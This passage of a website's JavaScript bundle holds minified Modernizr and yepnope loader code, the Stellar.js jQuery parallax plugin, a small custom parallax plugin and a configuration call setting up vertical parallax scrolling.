c(b).matches;var d;return u("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},w={}.hasOwnProperty,x;!A(w,"undefined")&&!A(w.call,"undefined")?x=function(a,b){return w.call(a,b)}:x=function(a,b){return b in a&&A(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=s.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(s.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(s.call(arguments)))};return e}),o.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:u(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},o.svg=function(){return!!b.createElementNS&&!!b.createElementNS(n.svg,"svg").createSVGRect},o.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==n.svg},o.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(l.call(b.createElementNS(n.svg,"clipPath")))};for(var D in o)x(o,D)&&(t=D.toLowerCase(),e[t]=o[D](),r.push((e[t]?"":"no-")+t));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)x(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},y(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=m,e.mq=v,e.testStyles=u,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+r.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},Modernizr.addTest("ie8compat",function(){return!window.addEventListener&&document.documentMode&&document.documentMode===7});
;
;(function($, window, document, undefined) {

  var pluginName = 'stellar',
    defaults = {
      scrollProperty: 'scroll',
      positionProperty: 'position',
      horizontalScrolling: true,
      verticalScrolling: true,
      horizontalOffset: 0,
      verticalOffset: 0,
      responsive: false,
      parallaxBackgrounds: true,
      parallaxElements: true,
      hideDistantElements: true,
      hideElement: function($elem) { $elem.hide(); },
      showElement: function($elem) { $elem.show(); }
    },

    scrollProperty = {
      scroll: {
        getLeft: function($elem) { return $elem.scrollLeft(); },
        setLeft: function($elem, val) { $elem.scrollLeft(val); },

        getTop: function($elem) { return $elem.scrollTop(); },
        setTop: function($elem, val) { $elem.scrollTop(val); }
      },
      position: {
        getLeft: function($elem) { return parseInt($elem.css('left'), 10) * -1; },
        getTop: function($elem) { return parseInt($elem.css('top'), 10) * -1; }
      },
      margin: {
        getLeft: function($elem) { return parseInt($elem.css('margin-left'), 10) * -1; },
        getTop: function($elem) { return parseInt($elem.css('margin-top'), 10) * -1; }
      },
      transform: {
        getLeft: function($elem) {
          var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
          return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[4], 10) * -1 : 0);
        },
        getTop: function($elem) {
          var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
          return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[5], 10) * -1 : 0);
        }
      }
    },

    positionProperty = {
      position: {
        setLeft: function($elem, left) { $elem.css('left', left); },
        setTop: function($elem, top) { $elem.css('top', top); }
      },
      transform: {
        setPosition: function($elem, left, startingLeft, top, startingTop) {
          $elem[0].style[prefixedTransform] = 'translate3d(' + (left - startingLeft) + 'px, ' + (top - startingTop) + 'px, 0)';
        }
      }
    },

    // Returns a function which adds a vendor prefix to any CSS property name
    vendorPrefix = (function() {
      var prefixes = /^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,
        style = $('script')[0].style,
        prefix = '',
        prop;

      for (prop in style) {
        if (prefixes.test(prop)) {
          prefix = prop.match(prefixes)[0];
          break;
        }
      }

      if ('WebkitOpacity' in style) { prefix = 'Webkit'; }
      if ('KhtmlOpacity' in style) { prefix = 'Khtml'; }

      return function(property) {
        return prefix + (prefix.length > 0 ? property.charAt(0).toUpperCase() + property.slice(1) : property);
      };
    }()),

    prefixedTransform = vendorPrefix('transform'),

    supportsBackgroundPositionXY = $('<div />', { style: 'background:#fff' }).css('background-position-x') !== undefined,

    setBackgroundPosition = (supportsBackgroundPositionXY ?
      function($elem, x, y) {
        $elem.css({
          'background-position-x': x,
          'background-position-y': y
        });
      } :
      function($elem, x, y) {
        $elem.css('background-position', x + ' ' + y);
      }
    ),

    getBackgroundPosition = (supportsBackgroundPositionXY ?
      function($elem) {
        return [
          $elem.css('background-position-x'),
          $elem.css('background-position-y')
        ];
      } :
      function($elem) {
        return $elem.css('background-position').split(' ');
      }
    ),

    requestAnimFrame = (
      window.requestAnimationFrame       ||
      window.webkitRequestAnimationFrame ||
      window.mozRequestAnimationFrame    ||
      window.oRequestAnimationFrame      ||
      window.msRequestAnimationFrame     ||
      function(callback) {
        setTimeout(callback, 1000 / 60);
      }
    );

  function Plugin(element, options) {
    this.element = element;
    this.options = $.extend({}, defaults, options);

    this._defaults = defaults;
    this._name = pluginName;

    this.init();
  }

  Plugin.prototype = {
    init: function() {
      this.options.name = pluginName + '_' + Math.floor(Math.random() * 1e9);

      this._defineElements();
      this._defineGetters();
      this._defineSetters();
      this._handleWindowLoadAndResize();
      this._detectViewport();

      this.refresh({ firstLoad: true });

      if (this.options.scrollProperty === 'scroll') {
        this._handleScrollEvent();
      } else {
        this._startAnimationLoop();
      }
    },
    _defineElements: function() {
      if (this.element === document.body) this.element = window;
      this.$scrollElement = $(this.element);
      this.$element = (this.element === window ? $('body') : this.$scrollElement);
      this.$viewportElement = (this.options.viewportElement !== undefined ? $(this.options.viewportElement) : (this.$scrollElement[0] === window || this.options.scrollProperty === 'scroll' ? this.$scrollElement : this.$scrollElement.parent()) );
    },
    _defineGetters: function() {
      var self = this,
        scrollPropertyAdapter = scrollProperty[self.options.scrollProperty];

      this._getScrollLeft = function() {
        return scrollPropertyAdapter.getLeft(self.$scrollElement);
      };

      this._getScrollTop = function() {
        return scrollPropertyAdapter.getTop(self.$scrollElement);
      };
    },
    _defineSetters: function() {
      var self = this,
        scrollPropertyAdapter = scrollProperty[self.options.scrollProperty],
        positionPropertyAdapter = positionProperty[self.options.positionProperty],
        setScrollLeft = scrollPropertyAdapter.setLeft,
        setScrollTop = scrollPropertyAdapter.setTop;

      this._setScrollLeft = (typeof setScrollLeft === 'function' ? function(val) {
        setScrollLeft(self.$scrollElement, val);
      } : $.noop);

      this._setScrollTop = (typeof setScrollTop === 'function' ? function(val) {
        setScrollTop(self.$scrollElement, val);
      } : $.noop);

      this._setPosition = positionPropertyAdapter.setPosition ||
        function($elem, left, startingLeft, top, startingTop) {
          if (self.options.horizontalScrolling) {
            positionPropertyAdapter.setLeft($elem, left, startingLeft);
          }

          if (self.options.verticalScrolling) {
            positionPropertyAdapter.setTop($elem, top, startingTop);
          }
        };
    },
    _handleWindowLoadAndResize: function() {
      var self = this,
        $window = $(window);

      if (self.options.responsive) {
        $window.bind('load.' + this.name, function() {
          self.refresh();
        });
      }

      $window.bind('resize.' + this.name, function() {
        self._detectViewport();

        if (self.options.responsive) {
          self.refresh();
        }
      });
    },
    refresh: function(options) {
      var self = this,
        oldLeft = self._getScrollLeft(),
        oldTop = self._getScrollTop();

      if (!options || !options.firstLoad) {
        this._reset();
      }

      this._setScrollLeft(0);
      this._setScrollTop(0);

      this._setOffsets();
      this._findParticles();
      this._findBackgrounds();

      // Fix for WebKit background rendering bug
      if (options && options.firstLoad && /WebKit/.test(navigator.userAgent)) {
        $(window).load(function() {
          var oldLeft = self._getScrollLeft(),
            oldTop = self._getScrollTop();

          self._setScrollLeft(oldLeft + 1);
          self._setScrollTop(oldTop + 1);

          self._setScrollLeft(oldLeft);
          self._setScrollTop(oldTop);
        });
      }

      this._setScrollLeft(oldLeft);
      this._setScrollTop(oldTop);
    },
    _detectViewport: function() {
      var viewportOffsets = this.$viewportElement.offset(),
        hasOffsets = viewportOffsets !== null && viewportOffsets !== undefined;

      this.viewportWidth = this.$viewportElement.width();
      this.viewportHeight = this.$viewportElement.height();

      this.viewportOffsetTop = (hasOffsets ? viewportOffsets.top : 0);
      this.viewportOffsetLeft = (hasOffsets ? viewportOffsets.left : 0);
    },
    _findParticles: function() {
      var self = this,
        scrollLeft = this._getScrollLeft(),
        scrollTop = this._getScrollTop();

      if (this.particles !== undefined) {
        for (var i = this.particles.length - 1; i >= 0; i--) {
          this.particles[i].$element.data('stellar-elementIsActive', undefined);
        }
      }

      this.particles = [];

      if (!this.options.parallaxElements) return;

      this.$element.find('[data-stellar-ratio]').each(function(i) {
        var $this = $(this),
          horizontalOffset,
          verticalOffset,
          positionLeft,
          positionTop,
          marginLeft,
          marginTop,
          $offsetParent,
          offsetLeft,
          offsetTop,
          parentOffsetLeft = 0,
          parentOffsetTop = 0,
          tempParentOffsetLeft = 0,
          tempParentOffsetTop = 0;

        // Ensure this element isn't already part of another scrolling element
        if (!$this.data('stellar-elementIsActive')) {
          $this.data('stellar-elementIsActive', this);
        } else if ($this.data('stellar-elementIsActive') !== this) {
          return;
        }

        self.options.showElement($this);

        // Save/restore the original top and left CSS values in case we refresh the particles or destroy the instance
        if (!$this.data('stellar-startingLeft')) {
          $this.data('stellar-startingLeft', $this.css('left'));
          $this.data('stellar-startingTop', $this.css('top'));
        } else {
          $this.css('left', $this.data('stellar-startingLeft'));
          $this.css('top', $this.data('stellar-startingTop'));
        }

        positionLeft = $this.position().left;
        positionTop = $this.position().top;

        // Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)
        marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
        marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

        offsetLeft = $this.offset().left - marginLeft;
        offsetTop = $this.offset().top - marginTop;

        // Calculate the offset parent
        $this.parents().each(function() {
          var $this = $(this);

          if ($this.data('stellar-offset-parent') === true) {
            parentOffsetLeft = tempParentOffsetLeft;
            parentOffsetTop = tempParentOffsetTop;
            $offsetParent = $this;

            return false;
          } else {
            tempParentOffsetLeft += $this.position().left;
            tempParentOffsetTop += $this.position().top;
          }
        });

        // Detect the offsets
        horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
        verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

        // Add our object to the particles collection
        self.particles.push({
          $element: $this,
          $offsetParent: $offsetParent,
          isFixed: $this.css('position') === 'fixed',
          horizontalOffset: horizontalOffset,
          verticalOffset: verticalOffset,
          startingPositionLeft: positionLeft,
          startingPositionTop: positionTop,
          startingOffsetLeft: offsetLeft,
          startingOffsetTop: offsetTop,
          parentOffsetLeft: parentOffsetLeft,
          parentOffsetTop: parentOffsetTop,
          stellarRatio: ($this.data('stellar-ratio') !== undefined ? $this.data('stellar-ratio') : 1),
          width: $this.outerWidth(true),
          height: $this.outerHeight(true),
          isHidden: false
        });
      });
    },
    _findBackgrounds: function() {
      var self = this,
        scrollLeft = this._getScrollLeft(),
        scrollTop = this._getScrollTop(),
        $backgroundElements;

      this.backgrounds = [];

      if (!this.options.parallaxBackgrounds) return;

      $backgroundElements = this.$element.find('[data-stellar-background-ratio]');

      if (this.$element.data('stellar-background-ratio')) {
                $backgroundElements = $backgroundElements.add(this.$element);
      }

      $backgroundElements.each(function() {
        var $this = $(this),
          backgroundPosition = getBackgroundPosition($this),
          horizontalOffset,
          verticalOffset,
          positionLeft,
          positionTop,
          marginLeft,
          marginTop,
          offsetLeft,
          offsetTop,
          $offsetParent,
          parentOffsetLeft = 0,
          parentOffsetTop = 0,
          tempParentOffsetLeft = 0,
          tempParentOffsetTop = 0;

        // Ensure this element isn't already part of another scrolling element
        if (!$this.data('stellar-backgroundIsActive')) {
          $this.data('stellar-backgroundIsActive', this);
        } else if ($this.data('stellar-backgroundIsActive') !== this) {
          return;
        }

        // Save/restore the original top and left CSS values in case we destroy the instance
        if (!$this.data('stellar-backgroundStartingLeft')) {
          $this.data('stellar-backgroundStartingLeft', backgroundPosition[0]);
          $this.data('stellar-backgroundStartingTop', backgroundPosition[1]);
        } else {
          setBackgroundPosition($this, $this.data('stellar-backgroundStartingLeft'), $this.data('stellar-backgroundStartingTop'));
        }

        // Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)
        marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
        marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

        offsetLeft = $this.offset().left - marginLeft - scrollLeft;
        offsetTop = $this.offset().top - marginTop - scrollTop;
        
        // Calculate the offset parent
        $this.parents().each(function() {
          var $this = $(this);

          if ($this.data('stellar-offset-parent') === true) {
            parentOffsetLeft = tempParentOffsetLeft;
            parentOffsetTop = tempParentOffsetTop;
            $offsetParent = $this;

            return false;
          } else {
            tempParentOffsetLeft += $this.position().left;
            tempParentOffsetTop += $this.position().top;
          }
        });

        // Detect the offsets
        horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
        verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

        self.backgrounds.push({
          $element: $this,
          $offsetParent: $offsetParent,
          isFixed: $this.css('background-attachment') === 'fixed',
          horizontalOffset: horizontalOffset,
          verticalOffset: verticalOffset,
          startingValueLeft: backgroundPosition[0],
          startingValueTop: backgroundPosition[1],
          startingBackgroundPositionLeft: (isNaN(parseInt(backgroundPosition[0], 10)) ? 0 : parseInt(backgroundPosition[0], 10)),
          startingBackgroundPositionTop: (isNaN(parseInt(backgroundPosition[1], 10)) ? 0 : parseInt(backgroundPosition[1], 10)),
          startingPositionLeft: $this.position().left,
          startingPositionTop: $this.position().top,
          startingOffsetLeft: offsetLeft,
          startingOffsetTop: offsetTop,
          parentOffsetLeft: parentOffsetLeft,
          parentOffsetTop: parentOffsetTop,
          stellarRatio: ($this.data('stellar-background-ratio') === undefined ? 1 : $this.data('stellar-background-ratio'))
        });
      });
    },
    _reset: function() {
      var particle,
        startingPositionLeft,
        startingPositionTop,
        background,
        i;

      for (i = this.particles.length - 1; i >= 0; i--) {
        particle = this.particles[i];
        startingPositionLeft = particle.$element.data('stellar-startingLeft');
        startingPositionTop = particle.$element.data('stellar-startingTop');

        this._setPosition(particle.$element, startingPositionLeft, startingPositionLeft, startingPositionTop, startingPositionTop);

        this.options.showElement(particle.$element);

        particle.$element.data('stellar-startingLeft', null).data('stellar-elementIsActive', null).data('stellar-backgroundIsActive', null);
      }

      for (i = this.backgrounds.length - 1; i >= 0; i--) {
        background = this.backgrounds[i];

        background.$element.data('stellar-backgroundStartingLeft', null).data('stellar-backgroundStartingTop', null);

        setBackgroundPosition(background.$element, background.startingValueLeft, background.startingValueTop);
      }
    },
    destroy: function() {
      this._reset();

      this.$scrollElement.unbind('resize.' + this.name).unbind('scroll.' + this.name);
      this._animationLoop = $.noop;

      $(window).unbind('load.' + this.name).unbind('resize.' + this.name);
    },
    _setOffsets: function() {
      var self = this,
        $window = $(window);

      $window.unbind('resize.horizontal-' + this.name).unbind('resize.vertical-' + this.name);

      if (typeof this.options.horizontalOffset === 'function') {
        this.horizontalOffset = this.options.horizontalOffset();
        $window.bind('resize.horizontal-' + this.name, function() {
          self.horizontalOffset = self.options.horizontalOffset();
        });
      } else {
        this.horizontalOffset = this.options.horizontalOffset;
      }

      if (typeof this.options.verticalOffset === 'function') {
        this.verticalOffset = this.options.verticalOffset();
        $window.bind('resize.vertical-' + this.name, function() {
          self.verticalOffset = self.options.verticalOffset();
        });
      } else {
        this.verticalOffset = this.options.verticalOffset;
      }
    },
    _repositionElements: function() {
      var scrollLeft = this._getScrollLeft(),
        scrollTop = this._getScrollTop(),
        horizontalOffset,
        verticalOffset,
        particle,
        fixedRatioOffset,
        background,
        bgLeft,
        bgTop,
        isVisibleVertical = true,
        isVisibleHorizontal = true,
        newPositionLeft,
        newPositionTop,
        newOffsetLeft,
        newOffsetTop,
        i;

      // First check that the scroll position or container size has changed
      if (this.currentScrollLeft === scrollLeft && this.currentScrollTop === scrollTop && this.currentWidth === this.viewportWidth && this.currentHeight === this.viewportHeight) {
        return;
      } else {
        this.currentScrollLeft = scrollLeft;
        this.currentScrollTop = scrollTop;
        this.currentWidth = this.viewportWidth;
        this.currentHeight = this.viewportHeight;
      }

      // Reposition elements
      for (i = this.particles.length - 1; i >= 0; i--) {
        particle = this.particles[i];

        fixedRatioOffset = (particle.isFixed ? 1 : 0);

        // Calculate position, then calculate what the particle's new offset will be (for visibility check)
        if (this.options.horizontalScrolling) {
          newPositionLeft = (scrollLeft + particle.horizontalOffset + this.viewportOffsetLeft + particle.startingPositionLeft - particle.startingOffsetLeft + particle.parentOffsetLeft) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionLeft;
          newOffsetLeft = newPositionLeft - particle.startingPositionLeft + particle.startingOffsetLeft;
        } else {
          newPositionLeft = particle.startingPositionLeft;
          newOffsetLeft = particle.startingOffsetLeft;
        }

        if (this.options.verticalScrolling) {
          newPositionTop = (scrollTop + particle.verticalOffset + this.viewportOffsetTop + particle.startingPositionTop - particle.startingOffsetTop + particle.parentOffsetTop) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionTop;
          newOffsetTop = newPositionTop - particle.startingPositionTop + particle.startingOffsetTop;
        } else {
          newPositionTop = particle.startingPositionTop;
          newOffsetTop = particle.startingOffsetTop;
        }

        // Check visibility
        if (this.options.hideDistantElements) {
          isVisibleHorizontal = !this.options.horizontalScrolling || newOffsetLeft + particle.width > (particle.isFixed ? 0 : scrollLeft) && newOffsetLeft < (particle.isFixed ? 0 : scrollLeft) + this.viewportWidth + this.viewportOffsetLeft;
          isVisibleVertical = !this.options.verticalScrolling || newOffsetTop + particle.height > (particle.isFixed ? 0 : scrollTop) && newOffsetTop < (particle.isFixed ? 0 : scrollTop) + this.viewportHeight + this.viewportOffsetTop;
        }

        if (isVisibleHorizontal && isVisibleVertical) {
          if (particle.isHidden) {
            this.options.showElement(particle.$element);
            particle.isHidden = false;
          }

          this._setPosition(particle.$element, newPositionLeft, particle.startingPositionLeft, newPositionTop, particle.startingPositionTop);
        } else {
          if (!particle.isHidden) {
            this.options.hideElement(particle.$element);
            particle.isHidden = true;
          }
        }
      }

      // Reposition backgrounds
      for (i = this.backgrounds.length - 1; i >= 0; i--) {
        background = this.backgrounds[i];

        fixedRatioOffset = (background.isFixed ? 0 : 1);
        bgLeft = (this.options.horizontalScrolling ? (scrollLeft + background.horizontalOffset - this.viewportOffsetLeft - background.startingOffsetLeft + background.parentOffsetLeft - background.startingBackgroundPositionLeft) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueLeft);
        bgTop = (this.options.verticalScrolling ? (scrollTop + background.verticalOffset - this.viewportOffsetTop - background.startingOffsetTop + background.parentOffsetTop - background.startingBackgroundPositionTop) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueTop);

        setBackgroundPosition(background.$element, bgLeft, bgTop);
      }
    },
    _handleScrollEvent: function() {
      var self = this,
        ticking = false;

      var update = function() {
        self._repositionElements();
        ticking = false;
      };

      var requestTick = function() {
        if (!ticking) {
          requestAnimFrame(update);
          ticking = true;
        }
      };
      
      this.$scrollElement.bind('scroll.' + this.name, requestTick);
      requestTick();
    },
    _startAnimationLoop: function() {
      var self = this;

      this._animationLoop = function() {
        requestAnimFrame(self._animationLoop);
        self._repositionElements();
      };
      this._animationLoop();
    }
  };

  $.fn[pluginName] = function (options) {
    var args = arguments;
    if (options === undefined || typeof options === 'object') {
      return this.each(function () {
        if (!$.data(this, 'plugin_' + pluginName)) {
          $.data(this, 'plugin_' + pluginName, new Plugin(this, options));
        }
      });
    } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
      return this.each(function () {
        var instance = $.data(this, 'plugin_' + pluginName);
        if (instance instanceof Plugin && typeof instance[options] === 'function') {
          instance[options].apply(instance, Array.prototype.slice.call(args, 1));
        }
        if (options === 'destroy') {
          $.data(this, 'plugin_' + pluginName, null);
        }
      });
    }
  };

  $[pluginName] = function(options) {
    var $window = $(window);
    return $window.stellar.apply($window, Array.prototype.slice.call(arguments, 0));
  };

  // Expose the scroll and position property function hashes so they can be extended
  $[pluginName].scrollProperty = scrollProperty;
  $[pluginName].positionProperty = positionProperty;

  // Expose the plugin class so it can be modified
  window.Stellar = Plugin;
}(jQuery, this, document));;
// parallax by andrew

(function($){

     // $("body").click( function () {
     //  $(this).fadeOut("slow");
     //  });

    $.fn.parallax = function(options){
        var $$ = $(this);
        offset = $$.offset();
        var defaults = {
            "start": 0,
            "stop": offset.top + $$.height(),
            "coeff": 0.95,
            "st_start": -100,
            "cord": 0
        };
        var opts = $.extend(defaults, options);
        return this.each(function(){
            $(window).bind('scroll', function() {
                windowTop = $(window).scrollTop();
                if((windowTop >= opts.start) && (windowTop <= opts.stop)) {
                    newCoord = (windowTop * opts.coeff) + opts.st_start;
                    $$.css({
                        "background-position": opts.cord + " "+ newCoord + "px"
                    });
                }
            });
        });
    };
})(jQuery);



(function ($) {
  $(document).ready(function(){
    // call the plugin

        // $('.bottom_paralax_container').parallax({"start": 1700, "stop": 3000, "coeff":1.0, "st_start": -2400, "cord":"center"});
$.stellar({
  // Set scrolling to be in either one or both directions
  horizontalScrolling: false,
  verticalScrolling: true,

  // Set the global alignment offsets
  horizontalOffset: 0,
  verticalOffset: 0,

  // Refreshes parallax content on window load and resize
  responsive: false,

  // Select which property is used to calculate scroll.
  // Choose 'scroll', 'position', 'margin' or 'transform',
  // or write your own 'scrollProperty' plugin.
  scrollProperty: 'scroll',

  // Select which property is used to position elements.
  // Choose between 'position' or 'transform',
  // or write your own 'positionProperty' plugin.
  positionProperty: 'position',

  // Enable or disable the two types of parallax
  parallaxBackgrounds: true,
  parallaxElements: true,

  // Hide parallax elements that move outside the viewport
  hideDistantElements: true,

  // Customise how elements are shown and hidden
  hideElement: function($elem) { $elem.hide(); },
  showElement: function($elem) { $elem.show(); }
});

